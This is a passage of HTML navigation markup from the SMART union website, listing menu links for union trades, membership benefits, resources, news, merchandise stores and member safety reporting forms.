menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div  class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div  class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div  class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div  class="menu-modal-inner modal-inner"><div  class="menu-wrapper section-inner mg-container"><div class="menu-top"><div class="flex justify-between"><div class="switch-menus-btn mg-container flex flex-col gap-4 md:gap-6 justify-center items-center py-8"> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Sheet Metal View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Transportation View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-tertiary text-white"> View All </button></div> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex w-auto" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button></div><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a 